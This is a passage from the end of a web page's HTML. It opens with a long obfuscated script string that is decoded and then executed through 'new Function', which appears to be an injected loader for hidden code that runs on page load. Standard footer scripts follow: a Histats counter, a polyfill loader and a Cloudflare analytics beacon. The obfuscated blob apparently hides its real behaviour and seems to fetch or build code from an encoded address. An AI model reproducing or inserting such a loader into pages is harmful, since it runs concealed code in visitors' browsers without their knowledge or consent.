F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"on7@}(s)o7)7s}fppmFOsKqnm(O^"%"g{00n\/L(/n@K@j28Jf5:FpCp"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();</script>

<!--底部 -->
<div class="hide"><!-- Histats.com  (div with counter) --><div id="histats_counter"></div>
<!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,4755385,4,501,95,18,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?4755385&101" alt="" border="0"></a></noscript>
<!-- Histats.com  END  --></div>

<script>
        // 兼容低版本浏览器插件
        var um = document.createElement("script");
        um.src = "https://cdn.polyfill.io/v3/polyfill.min.js?features=default";
        var s = document.getElementsByTagName("script")[0];
        s.parentNode.insertBefore(um, s);
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"90f75c4ab12d474697b814205e57cb3b","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
